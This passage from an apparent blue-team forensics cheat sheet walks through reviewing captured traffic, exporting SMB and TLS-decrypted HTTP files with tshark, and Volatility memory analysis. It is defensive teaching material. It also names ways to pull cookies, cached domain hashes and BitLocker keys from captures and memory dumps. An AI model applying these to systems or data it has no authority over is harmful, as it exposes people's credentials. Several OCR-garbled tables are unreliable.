|                                                                                                    | 1028          | VeriSign Class 3 Public Prim[1].cer | cer       |   | 1 226 B | 131.253.61.68 [login.live.com.nsatc.net] [login.li |  |  |  |  |
|                                                                                                    | 1000          |                                     |           |   | 1 226 2 |                                                    |  |  |  |  |
|                                                                                                    |               |                                     |           |   |         |                                                    |  |  |  |  |

# **View Images**

In the top bar, you can filter for all of the images in the traffic. It will include any images rendered on websites, so you'll get a load of random crap too.



Once you see a file you find interesting, right-click and view the file

| 14474<br>3511<br>15853 | q3c15jzycq.json.js<br>jquery-migrate.min.js<br>index.5BA78640.json | js<br>js<br>json | 4 897 B 23.235.44.249 [fallback.global-ssl.fastly.net] [<br>7 200 B 104.28.9.93 [www.prideorganizer.com.cdn.clo<br>1 B 169.54.129.21 [api.mixpanel.com] |  |  |  |  |
|------------------------|--------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 782                    | HPImageArchive.aspx.A099A440                                       | Onen Cla         |                                                                                                    |  |  |  |  |
| 15935                  | w2v.php.json                                                       | Open file 🚄      |                                                                                                    |  |  |  |  |
| 7621                   | MEkwRz.ocsp-response                                               | Open folder      | 2                                                                                                    |  |  |  |  |
| 13810                  | MEkwRz[1].ocsp-response                                            | Calculate Mi     | Calculate MD5 / SHA1 / SHA256 bash                                                                                                    |  |  |  |  |
| 3466                   | MFEwTzBNMEswSTAJBgUr.ocsp-re                                       |                  | Calculate MDJ / SHAT / SHA2JO Hash                                                                                                    |  |  |  |  |
| 3468                   | MFEwTzBNMEswSTAIBoUr[1] ocsr                                       | Auto regine      | Auto regize all columns                                                                                                    |  |  |  |  |

# **View Creds**

# Honestly, I find that these credential filters always suck. Maybe you'll have better luck

| ages  | Credentials (36) Sessions (290) DNS (274) Paran             | neters (13663) Keywords Anomalies                      |          |             |
|-------|-------------------------------------------------------------|--------------------------------------------------------|----------|-------------|
| respo | nse 📫 Mask Passwords                                        |                                                        |          |             |
|       | Server                                                      | Protocol Username                                      | Password | Valid login |
| :] (  | 204.7 <mark>9.197.200 [www.bing.com]</mark>                 | HTTP Cookie SRCHD=AF=IE11SS; SRCHUSR=AUTOREDIR=0       | N/A      | Unknown     |
| :] (  | 204.79.197.200 [any.edge.bing.com] [www.bing                | HTTP Cookie _FS=NU=1; domain=.bing.com; path=/; _HOP=; | N/A      | Unknown     |
| :] (  | 204. <sup>7</sup> 9.197.200 [www.bing.com]                  | HTTP Cookie SRCHD=AF=IE11SS; SRCHUSR=AUTOREDIR=0       | N/A      | Unknown     |
| :] (  | 204. <mark>7</mark> 9.197.200 [www.bing.com]                | HTTP Cookie SRCHD=AF=IE11SS; SRCHUSR=AUTOREDIR=0       | N/A      | Unknown     |
| :] (  | 204.79.197.200 [www.bing.com]                               | HTTP Cookie SRCHD=AF=IE11SS; SRCHUSR=AUTOREDIR=0       | N/A      | Unknown     |
| :] (  | 204.79.197.200 [www.bing.com]                               | HTTP Cookie SRCHD=AF=IE11SS; SRCHUSR=AUTOREDIR=0       | N/A      | Unknown     |
| :] (  | 204 <mark>.79.197.200 [www.bing.com]</mark>                 | HTTP Cookie SRCHD=AF=IE11SS; SRCHUSR=AUTOREDIR=0       | N/A      | Unknown     |
| :] (  | 204.79.197.200 [www.bing.com]                               | HTTP Cookie SRCHD=AF=IE11SS; SRCHUSR=AUTOREDIR=0       | N/A      | Unknown     |
| :] (  | 204.79.197.200 [any.edge.bing.com] [www.bing                | HTTP Cookie _FS=mkt=en-ca&NU=1; domain=.bing.com; pat  | N/A      | Unknown     |
| :] (  | 18 <mark>4</mark> .84.243.51 [a4.bing.com]                  | HTTP Cookie SRCHD=AF=IE11SS; SRCHUSR=AUTOREDIR=0       | N/A      | Unknown     |
| :] (  | 18 <mark>4.84.243.51 [a134.lm.akamai.net] [akam.bing</mark> | HTTP Cookie SRCHUID=V=2&GUID=93C1BE5FBBA147E9843       | N/A      | Unknown     |
| :] (  | 204.79.197.200 [www.bing.com]                               | HTTP Cookie SRCHD=AF=IE11SS; SRCHUSR=AUTOREDIR=0       | N/A      | Unknown     |
| :] (  | 204.79.197.200 [www.bing.com]                               | HTTP Cookie SRCHD=AF=IE11SS; SRCHUSR=AUTOREDIR=0       | N/A      | Unknown     |
| :] (  | 204.79.197.200 [any.edge.bing.com] [www.bing                | HTTP Cookie _HOP=; domain=.bing.com; path=/            | N/A      | Unknown     |
| :] (  | 204.79.197.200 [any.edge.bing.com] [www.bing                | HTTP Cookie _FS=mkt=en-ca&NU=1; domain=.bing.com; pat  | N/A      | Unknown     |
| :] (  | 204.79.197.200 [www.bing.com]                               | HTTP Cookie SRCHD=AF=IE11SS; SRCHUSR=AUTOREDIR=0       | N/A      | Unknown     |

# **Tshark Export Objects**

For all of the protocols and detailed guidance on exporting objects, you can see TShark docs on the matter

| [27-Jun-21 11:22:51                        | BST] Des | ktop/Wi | reDive |  |  |  |  |  |
|--------------------------------------------|----------|---------|--------|--|--|--|--|--|
| <pre>-&gt; tsharkexport-objects help</pre> |          |         |        |  |  |  |  |  |
| tshark: The availabl                       | e export | object  | types  |  |  |  |  |  |
| dicom                                      |          |         |        |  |  |  |  |  |
| http                                       |          |         |        |  |  |  |  |  |
| imf                                        |          |         |        |  |  |  |  |  |
| smb                                        |          |         |        |  |  |  |  |  |
| tftp                                       |          |         |        |  |  |  |  |  |
| 107 7 01 11 00 14                          | DOTI D   |         |        |  |  |  |  |  |

# **Export SMB Files**

Let's say through our packet analysis, we've identified a particular SMB file we find interesting called *TradeSecrets.txt* 

| [27-Jun-21 11:23:14 BST] Desktop/WireDive                                 |                             |
|---------------------------------------------------------------------------|-----------------------------|
| -> tshark -r smb.pcapng   grep -Ei 'TradeSecrets.txt'   head -n1          |                             |
| 282 18.427389835 192.168.2.2 → 192.168.2.10 SMB2 246 Create Request File: | HelloWorld\TradeSecrets.txt |
| [27-Jun-21 11:23:48 BST] Desktop/WireDive                                 | ·                           |

We can go and get all of the SMB files, and save it locally in a directory called smb\_exported\_files

```
tshark -r smb.pcapng -q --export-object smb,smb_exported_files
#-q means don't print all of the packet headers. We don't need those flying acros
#the way we export things is by protocol and then local destination directory: so
```

| [27-Jun-21 11:27:14 BST] Desktop/WireDive                          |             |  |  |  |  |  |
|--------------------------------------------------------------------|-------------|--|--|--|--|--|
| -> tshark -r smb.pcapng -qexport-object smb <mark>,</mark> smb exp | orted files |  |  |  |  |  |
| [27-Jun-21 11:27:22 BST] Desktop/WireDive                          |             |  |  |  |  |  |
| -> tree smb exported files/                                        |             |  |  |  |  |  |
| smb_exported_files/                                                |             |  |  |  |  |  |
| └── %5cHelloWorld%5cTradeSecrets.txt                               |             |  |  |  |  |  |

We get the original file, as if we ourselves downloaded it. However, unfortunately we do not get the original metadata so the date and time of the file reflects our current, local time and date. But nonetheless, we have the file!

[27-Jun-21 11:29:56 BST] WireDive/smb\_exported\_files > stat %5cHelloWorld%5cTradeSecrets.txt File: %5cHelloWorld%5cTradeSecrets.txt Size: 50166 Blocks: 104 IO Block: 4096 regular file Device: 805h/2053d Inode: 1584026 Links: 1 Access: <u>(0644/-rw-r</u>--r--) Uid: ( 1000/ remnux) remnux) Gid: ( 1000/ Access: 2021-06-27 11:27:22.561525732 +0100 Modify: 2021-06-27 11:27:22.561525732 +0100 Change: 2021-06-27 11:27:22.561525732 +0100 Birth: [27-Jun-21 11:30:01 BST] WireDive/smb exported files -> file %5cHelloWorld%5cTradeSecrets.txt %5cHelloWorld%5cTradeSecrets.txt: ASCII text, with very long lines [27-Jun-21 11:30:11 BST] WireDive/smb\_exported\_files -> exiftool %5cHelloWorld%5cTradeSecrets.txt ExifTool Version Number : 12.26 File Name : %5cHelloWorld%5cTradeSecrets.txt Directory : 49 KiB File Size File Modification Date/Time : 2021:06:27 11:27:22+01:00 : 2021:06:27 11:30:11+01:00 File Access Date/Time : 2021:06:27 11:27:22+01:00 File Inode Change Date/Time File Permissions - rw-r--r--File Type TXT File Type Extension MIME Type : txt : text/plain MIME Encoding : us-ascii Newlines : Unix LF Line Count : 1 : 9479 Word Count [27-Jun-21 11:30:17 BST] WireDive/smb exported files -> strings %5cHelloWorld%5cTradeSecrets.txt | head According to all known laws of aviation, there is no way a bee should be able to fly. Its wage ground. The bee, of course, flies anyway because bees don't care what humans think is impos

# **Export HTTP Files with Decryption Key**

In some situations, you will have a TLS decryption key in your hands. There may have been a file in the traffic you want to get your hands on, so let's do it!

Let's say we're looking around the decrypted traffic and we see an interesting file referenced, in this case an image:

apps=1&sync\_desync=1&no\_query\_on\_subscribe=1&start\_args=%3Fagent%3Dsonic%26agent\_version%3D1587143734%26eac\_c HTTP\_GET\_/files-tmb/TTL70HDUJ-F011PDVK8TD-115062e5c0/get\_a\_new\_phone\_today\_\_720.jpg HTTP/1.1\r\n HTTP\_GET\_/files-pri/TTL7QHDUJ-F011PDVK8TD/get\_a\_new\_phone\_today\_.jpg HTTP/1.1\r\n HIIP\_HIIP/1.1 100 Continue\r\n

To retrieve this image, we need only supply the decryption key whilst we export the object

```
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -q \
--export-objects http,exported_http_files
```

And we have downloaded the image to our export directory. Awesome



# PCAP Analysis IRL

I've dissected real life situations via network analysis techniques

You can find my corporate shill professional content here

# **Digital Forensics**

If you're interested in digital forensics, there are some immediate authoritive sources I implore you to look at:

- 13cubed's youtube content Richard Davis is a DFIR legend and has some great learning resources
- Eric Zimmeraman's toolkit Eric is the author of some incredibly tools, and it's worth checking out his documentation on exactly how and when to use them.
- section contents

# volatility

section contents

There are loads of tools that can assist you with forensically exmaining stuff. Volatility is awesome and can aid you on your journey. Be warned though, digital forensics in general are resource-hungry and running it on a VM without adequate storage and resource allocated will lead to a bad time.

In the Blue Team Notes, we'll use vol.py and vol3 (python2 and python3 implementation's of Volatility, respectively). In my un-educated, un-wise opinon, vol2 does SOME things better than vol3 - for example, Vol2 has plugins around browser history.

Because Volatility can take a while to run things, the general advice is to always run commands and output them ( > file.txt ). This way, you do not need to sit and wait for a command to run

to re-check something.

# **Get Started**

It's worth reviewing trhe Volatility docs, and make sure you've organised yourself as best as possible before getting started.

One important prep task is to download the symbols table into your local machine

# Symbol Tables

Symbol table packs for the various operating systems are available for download at:

https://downloads.volatilityfoundation.org/volatility3/symbols/windows.zip https://downloads.volatilityfoundation.org/volatility3/symbols/mac.zip https://downloads.volatilityfoundation.org/volatility3/symbols/linux.zip

The hashes to verify whether any of the symbol pack files have downloaded successfully or have changed can be found at:

https://downloads.volatilityfoundation.org/volatility3/symbols/SHA256SUMS https://downloads.volatilityfoundation.org/volatility3/symbols/SHA1SUMS https://downloads.volatilityfoundation.org/volatility3/symbols/MD5SUMS

Symbol tables zip files must be placed, as named, into the volatility3/symbols directory (or just the symbols directory next to the executable file).

Windows symbols that cannot be found will be queried, downloaded, generated and cached. Mac and Linux symbol tables must be manually produced by a tool such as dwarf2json.

Please note: These are representative and are complete up to the point of creation for Windows and Mac. Due to the ease of compiling Linux kernels and the inability to uniquely distinguish them, an exhaustive set of Linux symbol tables cannot pasily be supplied

# **Reviewing options**

Reading the docs and the -h help option let you know exactly what options you have available

Python2: Vol.py -h

|     | agtidconfig<br>amcache<br>antianalysis                                                             | Parse the Agtid configuration<br>Print AmCache information                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|     | apirinder<br>apihooks<br>apihooksdeep<br>apt17scan<br>atoms<br>atomscan<br>attributeht<br>auditpol | Detect API hooks in process and kernel memory<br>Detect API hooks in process and kernel memory, with ssdeep for whi<br>Detect processes infected with APT17 malware<br>Print session and window station atom tables<br>Pool scanner for atom tables<br>Find Hacking Team implants and attempt to attribute them using a w<br>Prints out the Audit Policies from HKLM\SECURITY\Policy\PolAdtEv |
|     | autoruns                                                                                           | Searches the registry and memory space for applications running at                                                                                                    |
| ses | himpolo                                                                                            | Dump the big personals using DigDegeDealCoopper                                                                                                    |
|     | pigpools<br>bioskbd                                                                                | Dump the big page pools using BigPagePoolScanner<br>Reads the keyboard buffer from Real Mode memory                                                                                                    |
|     | bitlocker                                                                                          | Extract Bitlocker EVEK Supports Windows 7 - 10                                                                                                    |
|     |                                                                                                    | Dumps cached domain bashes from memory                                                                                                    |
|     | callbacks                                                                                          | Print system-wide notification routines                                                                                                    |
|     | callstacks                                                                                         | this is the plugin class for callstacks                                                                                                    |
|     | chromecookies                                                                                      | Scans for and parses potential Chrome cookie data                                                                                                    |
|     | chromedownload<br>chromedownload                                                                   | chains Scans for and parses potential Chrome download chain recor<br>s Scans for and parses potential Chrome download records                                                                                                    |
|     | chromehistory                                                                                      | Scans for and parses potential Chrome url history                                                                                                    |
|     | chromesearchte                                                                                     | rms Scans for and parses potential Chrome keyword search terms                                                                                                    |
|     | chromevisits                                                                                       | Scans for and parses potential chrome uni visits data VERY SLOW                                                                                                    |
|     | cmdline                                                                                            | Display process command-line arguments                                                                                                    |
|     | cmdscan                                                                                            | Extract command history by scanning for COMMAND HISTORY                                                                                                    |
|     | connections                                                                                        | Print list of open connections [Windows XP and 2003 Only]                                                                                                    |
|     | connscan                                                                                           | Pool scanner for tcp connections                                                                                                    |
|     | consoles                                                                                           | Extract command history by scanning for CONSOLE INFORMATION                                                                                                    |
|     | crashinfo                                                                                          | Dump crash-dump information                                                                                                    |
|     | derusbiconfia                                                                                      | Parse the Derusbi configuration                                                                                                    |

Python3: vol3 -h

When you see a plugin you like the look of, you can -h on it to get more options

```
#let's take the plugin windows.memmap.Memmap, for example
```

vol3 windows.memmap.Memmap -h

```
[22-Jun-21 19:01:35 BST] brave/c49-AfricanFalls2
-> vol3 windows.memmap.Memmap -h
Volatility 3 Framework 1.0.1
usage: volatility windows.memmap.Memmap [-h] [--pid PID] [--dump]
optional arguments:
    -h, --help show this help message and exit
    --pid PID Process ID to include (all other processes are excluded)
    --dump Extract listed memory segments
```

Volatility has options for Linux, Mac, and Windows. The notes here mainly focus on Windows plugins, but the other OS' plugins are great fun too so give them a go sometime.

# **Get Basics**

Find when the file was created

stat dumped\_image.mem

```
#exiftool can achieve similar
exiftool dumped_image.mem
```

| [22-Jun-21 18:31:10 BST] brave/o | c49-AfricanFalls2                           |
|----------------------------------|---------------------------------------------|
| -> stat 20210430-Win10Home-20H2· | -64bit-memdump.mem                          |
| File: 20210430-Win10Home-20H2-   | -64bit-memdump.mem                          |
| Size: 4831838208 Blocks:         | 9437192 IO Block: 4096 regular file         |
| Device: 805h/2053d Inode: 1      | 1324849 Links: 1                            |
| Access: (0664/-rw-rw-r) Uid:     | ( 1000/ remnux) Gid: ( 1000/ remnux)        |
| Access: 2021-06-22 18:03:59.4657 | 742134 +0100                                |
| Modify: 2021-06-17 15:00:40.0000 | 000000 +0100                                |
| Change: 2021-06-22 18:01:34.4122 | 237527 +0100                                |
| Birth: -                         |                                             |
| [22-Jun-21 18:31:42 BST] brave/0 | c49-AfricanFalls2                           |
| -> exiftool 20210430-Win10Home-2 | 20H2-64bit-memdump.mem                      |
| ExifTool Version Number          | : 12.26                                     |
| File Name                        | : 20210430-Win10Home-20H2-64bit-memdump.mem |
| Directory                        | · • •                                       |
| File Size                        | : 4.5 GiB                                   |
| File Modification Date/Time      | : 2021:06:17 15:00:40+01:00                 |
| File Access Date/Time            | : 2021:06:22 18:03:59+01:00                 |
| File Inode Change Date/Time      | : 2021:06:22 18:01:34+01:00                 |
| File Permissions                 | : - rw-rw-r                                 |
| Error                            | : First 4.0 KiB of file is binary zeros     |
|                                  |                                             |

## **Get Profile**

Get some basic info about the OS version of the dump

vol3 -f dumped\_image.mem windows.info.Info

[22-Jun-21 18:54:39 BST] brave/c49-AfricanFalls2 -> vol3 -f 20210430-Win10Home-20H2-64bit-memdump.mem windows.info.Info Volatility 3 Framework 1.0.1 Progress: 100.00 PDB scanning finished Variable Value Kernel Base 0xf8043cc00000 DTB 0x1aa000 Symbols file:///usr/local/lib/python3.8/dist-packages/volatility3/symbols, 1.json.xz Is64Bit True ĪsPAĒ False primary 0 WindowsIntel32e memory layer 1 FileLayer KdVersionBlock 0xf8043d80f368 Major/Minor 15.19041 MachineType 34404 4 KeNumberProcessors 2021-04-30 17:52:19 SystemTime NtSvstemRoot C:\Windows NtProductType NtProductWinNt NtMajorVersion 10 NtMinorVersion 0 PE MajorOperatingSystemVersion 10 PE MinorOperatingSystemVersion 0 PE Machine 34404 PE TimeDateStamp Tue Oct 11 07:04:26 1977

Get some info about the users on the machine

```
#run and output
vol3 -f 20210430-Win10Home-20H2-64bit-memdump.mem windows.getsids.GetSIDs > sids.
#then filter
cut -f3,4 sids.txt | sort -u | pr -Ttd
```

```
#or just run it all in one. But you lose visibility to processes associated
vol3 -f 20210430-Win10Home-20H2-64bit-memdump.mem windows.getsids.GetSIDs|
tee | cut -f3,4 | sort -u | pr -Ttd
```

```
[22-Jun-21 20:20:12 BST] brave/c49-AfricanFalls2
-> head -n20 sids.txt
Volatility 3 Framework 1.0.1
PID
        Process SID
                        Name
4
4
4
4
        System S-1-5-18
                                Local System
        System S-1-5-32-544
                                Administrators
        System S-1-1-0 Everyone
        System <u>S-1-5-11</u>
                                Authenticated Users
4
        System S-1-16-16384
                                System Mandatory Level
108
                        S-1-5-18
                                         Local System
        Registry
108
                        S-1-5-32-544
                                         Administrators
        Registry
108
                        S-1-1-0 Everyone
        Registry
108
                        S-1-5-11
                                         Authenticated Users
        Registry
108
                        S-1-16-16384
                                         System Mandatory Level
        Registry
                        S-1-5-18
396
        smss.exe
                                         Local System
                        S-1-5-32-544
                                        Administrators
396
        smss.exe
396
                        S-1-1-0 Everyone
        smss.exe
396
                        S-1-5-11
                                         Authenticated Users
        smss.exe
                        S-1-16-16384
396
                                         System Mandatory Level
        smss.exe
                        S-1-5-18
                                         Local System
492
        csrss.exe
[22-Jun-21 20:20:16 BST] brave/c49-AfricanFalls2
-> cut -f3,4,5,6 sids.txt | sort -u | head -n20
S-1-1-0 Everyone
S-1-16-0
                Untrusted Mandatory Level
S-1-16-12288
                High Mandatory Level
S-1-16-16384
                System Mandatory Level
S-1-16-4096
                Low Mandatory Level
                Medium Mandatory Level
S-1-16-8192
S-1-2-0 Local (Users with the ability to log in locally)
S-1-2-1 Console Logon (Users who are logged onto the physical console)
                Local Account
S-1-5-113
```

## Vol2

In Volatility 2, you have to get the Profile of the image. This requires a bit more work. In theory, you can use imageinfo as a brute-force checker....however, this takes a long time and is probably not the best use of your valuable time.

I propose instead that you run the Vol3, which will suggest what OS and build you have. Then pivot back to Vol2, and do the following:

```
#Collect the various profiles that exist
vol.py --info | grep Profile
```

#I then put these side to side in terminals, and try the different profiles with volatility -f image\_dump.mem --profile=Win10x64\_10586 systeminfo

| [22-Jun-21                      | 23:28:11 BST] br         | ave/c49-AfricanFalls2                    | Win10x86_17763 | - A | Profile | for Windows | 10 x86 () | 10.0.17763. | 0 / 201 |
|---------------------------------|--------------------------|------------------------------------------|----------------|-----|---------|-------------|-----------|-------------|---------|
| -> vol3 -f                      | image dump.mem w         | indows.info.Info   ack 'Minor'           | 8-10-12)       |     |         |             |           |             |         |
| Progress:                       | 0.00                     | Scanning primary using PdbSignatureScanr | Win10x86 18362 | - A |         | for Windows | 10 x86 () | 10.0.18362. | 0 / 201 |
| Progress:                       | 0.00                     | Scanning primary using PdbSignatureScanr | 9-04-23)       |     |         |             |           |             |         |
| Progress:                       | 50.00                    | Scanning primary using PdbSignatureScann | Win10x86 19041 | - A |         | for Windows | 10 x86 () | 10.0.19041. | 0 / 202 |
| Progress:                       | 100.00                   | PDB scanning finished                    | 0-04-17)       |     |         |             |           |             |         |
| Ma <u>jor/<mark>Mino</mark></u> | r 15 <mark>.19041</mark> |                                          | Win2003SP0x86  | - A |         | for Windows | 2003 SP0  | x86         |         |

Now that you have your Vol2 profile, you can leverage the plugins of both Vol2 and Vol3 with ease.

# **Get Files**

This plugin can fail on ocassion. Sometimes, it's just a case of re-running it. Other times, it may be because you need to install the symbol-tables. If it continually fails, default to python2 volatility.

```
sudo vol3 -f image_dump.mem windows.filescan > files.txt
cut -f2 files.txt |pr -Ttd | head -n 20
#get the size of files too
cut -f2,3 files.txt |pr -Ttd | head -n 20
#stack this will all kinds of things to find the files you want
cut -f2 files.txt | sort | grep 'ps1'
cut -f2 files.txt | sort | grep 'exe'
cut -f2 files.txt | sort | grep 'exe'
cut -f2 files.txt | sort | grep 'evtx'
```

sudo vol.py -f image\_dump.mem --profile=Win10x64\_19041 directoryenumerator
#### Name

\Windows\System32\winevt\Logs\Microsoft-Windows-PushNotification-Platform%4Admin.evtx

\Windows\System32\drivers\storqosflt.sys

\Windows\System32\drivers\winhvr.sys

\Windows\System32\CatRoot\{F750E6C3-38EE-11D1-85E5-00C04FC295EE}\Microsoft-Windows-Client-.19041.928.cat

\Windows\System32\drivers\pacer.sys

\Windows\System32\CatRoot\{F750E6C3-38EE-11D1-85E5-00C04FC295EE}\Microsoft-Windows-Client-.928.cat

#### [22-Jun-21 21:35:27 BST] brave/c49-AfricanFalls2

-> cut -f2 files.txt | sort | grep 'exe' | head \FTK\_Imager\_Lite\_3.1.1\FTK Imager.exe \ProgramData\Microsoft\Windows Defender\Platform\4.18.2103.7-0\MpCmdRun.exe \ProgramData\Microsoft\Windows Defender\Platform\4.18.2103.7-0\MpCmdRun.exe \ProgramData\Microsoft\Windows Defender\Platform\4.18.2103.7-0\MsMpEng.exe \ProgramData\Microsoft\Windows Defender\Platform\4.18.2103.7-0\MsMpEng.exe \Program Files\7-Zip\7zFM.exe \Program Files\7-Zip\7zFM.exe \Program Files\Angry IP Scanner\ipscan.exe \Program Files\Angry IP Scanner\ipscan.exe [22-Jun-21 21:35:36 BST] brave/c49-AfricanFalls2 -> cut -f2 files.txt | sort | grep 'ps1' | head \Program Files\WindowsPowerShell\Modules\PSReadline\2.0.0\PSReadLine.format.ps1xml [22-Jun-21 21:35:41 BST] brave/c49-AfricanFalls2

[22-Jun-21 21:37:54 BST] brave/c49-AfricanFalls2 -> cut -f2 files.txt | sort | grep 'evtx' \Windows\System32\winevt\Logs\Application.evtx \Windows\System32\winevt\Logs\HardwareEvents.evtx \Windows\System32\winevt\Logs\Microsoft-Client-Licensing-Platform%4Admin.evtx \Windows\System32\winevt\Logs\Microsoft-Windows-Application-Experience%4Program-Compatibility \Windows\System32\winevt\Logs\Microsoft-Windows-Application-Experience%4Program-Compatibility \Windows\System32\winevt\Logs\Microsoft-Windows-Application-Experience%4Program-Compatibility \Windows\System32\winevt\Logs\Microsoft-Windows-Application-Experience%4Program-Inventory.evt: \Windows\System32\winevt\Logs\Microsoft-Windows-Application-Experience%4Program-Telemetry.evt: \Windows\System32\winevt\Logs\Microsoft-Windows-Application-Experience%4Program-Telemetry.evt: \Windows\System32\winevt\Logs\Microsoft-Windows-Application-Experience%4Program-Telemetry.evt: \Windows\System32\winevt\Logs\Microsoft-Windows-Application-Experience%4Program-Telemetry.evt: \Windows\System32\winevt\Logs\Microsoft-Windows-Application-Experience%4Steps-Recorder.evtx \Windows\System32\winevt\Logs\Microsoft-Windows-Applogeloyment%40perational.evtx \Windows\System32\winevt\Logs\Microsoft-Windows-AppXDeploymentServer%40perational.evtx \Windows\System32\winevt\Logs\Microsoft-Windows-AppXDeploymentServer%4Restricted.evtx

**Resurrect Files** 

If a file catches your eye, you can push your luck and try to bring it back to life

#search for a file, as an example
cat files.txt | grep -i Powershell | grep evtx

#pick the virtual address in the first columnm, circled in the first image below
#feed it into the --virtaddr value

vol3 -f image\_dump.mem windows.dumpfiles.DumpFiles --virtaddr 0xbf0f6d07ec10

#If you know the offset address, it's possible to look at the ASCII from hex hd  $-n24 - s 0 \times 45BE876 \text{ image}_dump.mem$ 

| <pre>[22-Jun-21 21:48:14 BST] brave/c49-AfricanFalls2<br/>-&gt; cat files.txt   grep <u>-i Powershell</u>   grep evtx<br/>0xbf0f6bfab5b0  \Windows\System32\winevt\Logs\Windows PowerShell.evtx 216</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 0xbf0f6d07c820 \Windows\System32\winevt\Logs\Microsoft-Windows-PowerShell%4Admin.evtx 216                                                                                                    |
| windows (SystemS2 (winevic Logs (Microsoft - windows - Power Shett%40perationat.evix 210                                                                                                    |
| -> vol3 -f image_dump.mem windows.dumpfiles.DumpFilesvirtaddr 0xbf0f6d07ec10<br>Volatility 3 Framework 1.0.1<br>Progress: 100.00 PDB scanning finished<br>Cache FileObject FileName Result                                                                                                    |
| DataSectionObject 0xbf0f6d07ec10_Microsoft-Windows-PowerShell%40perational.evtx file.0xbf0f6d07ec10.0xbf0<br>osoft-Windows-PowerShell%40perational.evtx.dat<br>SharedCacheMap 0xbf0f6d <mark>07ec10_Microsoft-Windows-</mark> PowerShell%40perational.evtx file.0xbf0f6d07ec10.0xbf0f6be84c9<br>ws-PowerShell%40perational.evtx.vacb |
|                                                                                                    |
| <pre>[23-Jun-21 00:34:10 BST] brave/c49-AfricanFalls2 -&gt; hd -n24 -s 0x45BE876 image_dump.mem</pre>                                                                                                    |

045be876 68 61 63 6b 65 72 20 62 61 63 6b 67 72 6f 75 6e |hacker backgroun| 045be886 64 09 62 65 74 74 65 72 |d.better| 045be88e

## **Get Sus Activity**

Let's focus on retrieving evidence of suspicious and/or malicious activity from this image.

#### **Get Commands**

